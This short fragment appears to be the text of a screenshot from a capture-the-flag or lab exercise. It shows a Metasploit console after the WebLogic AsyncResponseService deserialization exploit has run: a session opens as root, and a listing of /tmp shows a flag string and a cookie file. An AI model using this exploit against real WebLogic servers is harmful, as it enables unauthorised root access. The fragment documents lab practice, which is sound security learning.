 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 5
[*] Starting interaction with 5...
id
uid=0(root) gid=0(root) groups=0(root)
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmh6ea31521-820e-475f-b90e-9591b2fc4268}
hsperfdata_root
packages
wlstTemproot
: 192.168.70.7 0 0 1